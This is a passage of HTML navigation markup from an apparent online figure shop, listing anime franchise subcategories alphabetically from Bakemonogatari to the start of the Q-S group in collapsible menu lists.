<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1856">Bakemonogatari</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2015">Bakuman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4182">Banana Fish</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3802">BanG Dream</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4765">Battle In 5 Seconds</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3874">Beat Valkyrie Ixseal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5011">BELLE</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_387">Berserk</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4067">BINDing Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4343">Black Clover</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_1512">Black Rock Shooter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3348">Bladre Arcus from Shining</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2100">BlazBlue</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3968">Blend S</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3649">Blood Blockade Battlefront</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4881">Blue Archive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5334">Blue Box</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_2132">Blue Exorcist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5077">Blue Lock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4951">Blue Period</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5115">Bocchi The Rock</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4774">Bofuri</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4668">Bottom-tier Character Tomozaki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_3674">Bungo Stray Dogs</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_4196">Butcher U</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_291_5081">Needy Streamer Overload</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_1">Anime Figure C</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_1"></span><ul id="mobile_1" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_1_5061">Call Of The Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3997">Capriccio</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3105">Cardcaptor Sakura</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4083">Cells at Work</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4666">Chainsaw Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5369">Chiikawa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3575">Chivalry of a Failed Knight</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5373">City The Animation</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5360">Clevatess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_354">Code Geass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4369">Code Vein</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_3893">Comic Bavel Fanaticism</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4068">Comic Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4687">Creators Opinion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_4583">Cyberpunk 2077</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_1_5332">Cyberpunk Bartender Action</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_589">Anime Figure D-E</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_589"></span><ul id="mobile_589" class="hasSubCat collapse in"><li class="level2"><a href="index.php?main_page=index&cPath=588_589_4519">DAKAICHI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5304">DanDaDan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2950">Dangan Ronpa</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3964">Darling in the Franxx</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2851">Date A Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2893">DC Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_102">Dead or Alive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5244">Delicious In Dungeon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3776">Demi-chan wa Kataritai</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4230">Demon Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_5352">Demons of the Shadow Realm</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3808">Desktop Army</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2279">Detective Conan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2999">Devil Survivor 2</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3811">Disney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4304">Do you love your Mom</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4919">Doki Doki Literature Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_321">Dokodemoissyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4509">Dolls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4290">Dororo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2319">Dororon Enma kun</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4424">Dr Stone</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_316">Dragon Ball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_416">Dragon Quest</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3041">Dragons Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3156">Drifters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4097">Dropkick on My Devil</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4598">Dropout Idol Fruit Tart</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4621">DSmile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3895">Echavalier Knights and Magic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4830">Edens Zero</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_2995">Eiyuu Senki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4452">Elf Complex</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4211">Endro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3529">Ensemble Stars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_3630">Eromanga Sensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_39">Evangelion</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_589_4895">The Dangers in My Heart</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_215">Anime Figure F-G</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_215"></span><ul id="mobile_215" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_215_3049">Fairy Tail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2094">Fairy Tale</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3055">Fate Extra CCC</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2815">Fate Kaleid Liner</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_40">Fate Stay Night</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3648">Fate/Apocrypha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3827">Fate/EXTELLA</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3615">Fate/Grand Order</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_55">Final Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_1024">Fire Emblem World</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4327">Fire Force</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_61">Fist of The North Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4782">Fly Me to the Moon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3433">Food Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5212">Frieren</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5357">From Old Country</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_47">Fullmetal Alchemist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5218">Future Diary</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4033">Gabriel Dropout</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5363">Gachiakuta</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4008">Game Style</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3549">Gate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4633">Genshin Impact</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_173">Ghost in the Shell</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3684">Giant Killing</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_318">Gintama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4843">Girlfriend Girlfriend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2909">Girls and Panzer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3646">Girls Frontline</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5096">Given</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_549">Gloomy Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5393">Gnosia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4159">Goblin Slayer</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2546">God Eater Burst</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5226">Goddess Of Victory Nikke</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_315">Godzilla</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4006">Golden Kamuy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_3647">Granblue Fantasy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_4453">Guchogucho Sakari Chan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2465">Guilty Crown</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_518">Guilty Gear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_51">Gundam</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_2917">Gurren Lagann</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_215_5321">Gushing over Magical Girls</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_590">Anime Figure H-J</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_590"></span><ul id="mobile_590" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_590_4912">Hades</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3151">Haikyuu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1864">Hakuoki Shinsengumi Kitan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4739">Hamtaro</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5024">Harem in the Labyrinth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4116">Harry Potter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4151">Hataraku Onna no Ureta Ase</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3593">Havent You Heard Im Sakamoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4032">Heavily Armed High School Girls</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5123">Hells Paradise</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4741">Helltaker</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4365">Hensuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2943">Hentai Prince and the Stony Cat</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_1411">Hetalia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2552">High School DxD</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4125">High Score Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3941">Himekano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4667">Hololive</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4156">Honkai Impact 3rd</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5255">Honkai Star Rail</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4303">Honor Of Kings</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4709">Horimiya</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4976">Horizon Series</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4013">Houshiiin no Oshigoto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4093">Houtengeki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4815">How a Realist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4325">How Not To Summon A Demon Lord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_927">Hunter x Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2487">Hyperdimension Neptunia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4351">Hypnosis Mic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5340">I May Be a Guild Receptionist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4844">Identity V</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_275">Idol Master</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3826">Idolish 7</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4035">If you blush you lose</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_48">Ikki Tousen</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5343">Im Getting Married</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_5341">Im Living with an Otaku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4489">In Spectre</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4261">INDEXGIRLS</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4632">Interspecies Reviewers</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2929">Inu to Hasami wa Tsukaiyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_2114">Iron Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3443">Is It Wrong Pick Up Girls in</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_3396">Is the order a rabbit</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4768">Ive Been Killing Slimes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4092">Iya na Kao Sarenagara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_68">Jingai Makyo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_447">JoJos Bizarre Adventure</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_590_4590">Jujutsu Kaisen</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_59">Anime Figure K-L</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_59"></span><ul id="mobile_59" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_59_1663">K-ON</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3677">Kabaneri of the Iron Fortress</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4853">Kageki Shojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4940">Kaginado</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4896">Kagura Nana</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4044">Kaguya Luna</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4462">Kaguya sama</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5242">Kaiju 8</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3951">Kakegurui</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3132">Kamen Rider</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4897">Kano</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3061">Kantai Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3807">Kemono Friends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4524">Kid Icarus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5266">Kikis Delivery Service</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3109">Kill la Kill</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5344">Kindergarten Wars</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_324">King of Fighters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3713">KING OF PRISM</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_424">Kingdom Hearts</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4594">Kirara Fantasia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3476">Kirby</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4003">Kizuna AI</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3975">Koakuma Kanojo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3920">Kobayashi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3868">Kochikame</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4942">Komi Cant Communicate</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3639">KonoSuba</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4599">Kuma Kuma Kuma Bear</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2988">Kuroko no Basketball</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3016">Kyonyu Fantasy Gaiden</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3090">Kyoukai no Kanata</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3999">Land of the Lustrous</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_99">Last Exile</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4582">League Of Legends</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4689">Legend Of Sword And Fairy</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3051">Legend of the Galactic Heroes</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4435">Lesson With Vampire</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5222">Like A Dragon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_4061">Little Armory</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_3801">Little Witch Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5001">Love After World Domination</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5397">Love and Deepspace</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_2965">Love Live</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_606">Lucky Star</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_408">Lupin the Third</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_59_5036">Lycoris Recoil</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_604">Anime Figure M</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_604"></span><ul id="mobile_604" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_604_97">Macross</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3923">Made In The Abyss</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2877">Magi</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3673">Magic Knight Rayearth</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_80">Magical Girl Lyrical Nanoha</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3742">Magical Girl Raising Project</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3423">Magical Warfare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5298">Magilumiere Co</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4879">Maitetsu Pure Station</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2282">Marvel Bishoujo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2312">Marvel Comics</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2424">Maschinen Krieger</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5162">Mashle</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2380">Mawaru Penguin Drum</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4878">Mechatro WeGo</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5348">Medalist</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4661">MEDIUM 5</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4932">Megami Device</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_513">Metal Gear Solid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5342">Metaphor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2492">METROID</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3192">Minecraft</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4477">Mob Psycho 100</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2930">Mondaiji-tachi ga Isekai Kara Ku</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4560">Monster Girl Doctor</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_425">Monster Hunter</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2205">Moshidora</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4663">Mushoku Tensei</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_283">Muv Luv</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5366">My Cat Is a Kawaii Girl</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5346">My Deer Friend</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_5021">My Dress Up Darling</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3909">My First Girlfriend is a Gal</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_3557">My Hero Academia</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4131">My Little Pony</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4536">My Next Life As A Villainess</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_4885">My Senpai Is Annoying</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_604_2991">My Teen Romantic Comedy SNAFU</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_216">Anime Figure N-P</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_216"></span><ul id="mobile_216" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_216_252">Nadia The Secret of Blue Water</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_198">Naruto</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2341">Native Creators Collection</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1915">Natsume Yujincho</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4046">Nekopara</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3067">Nendoroid</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3668">New Game</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3877">Nier</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4696">Nijisanji</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1113">Nitro Plus</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3179">No Game No Life</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3990">NON Virgin</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5312">Noragami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3753">Occultic Nine</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4180">Oda non Original Character</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4428">Okami</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_314">One Piece</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3519">One Punch Man</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4059">Oni no Yu</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1988">Ore no Imoto ga Konna ni Kawaii</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4434">Oresuki</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4750">Osamake</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5146">Oshi No Ko</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3577">Osomatsu San</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2918">Other+Original Characters</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3980">Otoca Doll</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5152">Ouran High School Host Club</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3644">Overlord</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3786">Overwatch</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_307">Persona</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3089">Phoenix Wright Ace Attorney</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_1104">Pixel Maritan</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5375">Playing Death Games</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_5350">Please Put Them On</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_916">Pokemon</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_3751">Pop Team Epic</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_911">Prince of Tennis</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4539">Princess Connect</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2960">Prison School</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4300">Promare</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2952">Psycho-Pass</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_2150">Puella Magi Madoka Magica</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4822">Pui Pui Molcar</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4848">Punishing Gray Raven</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_216_4036">Pyonkichi</a></li>
</ul>      </li>
<li class="level1"><a href="index.php?main_page=index&cPath=588_217">Anime Figure Q-S</a><span class="headerCollapsible collapsed" data-toggle="collapse" data-target="#mobile_217"></span><ul id="mobile_217" class="hasSubCat collapse"><li class="level2"><a href="index.php?main_page=index&cPath=588_217_4549">13 Sentinels: Aegis Rim</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_4272">Kuro No Riman</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_194">Queens Blade</a></li>
<li class="level2"><a href="index.php?main_page=index&cPath=588_217_1423">Queens Gate</a></li>
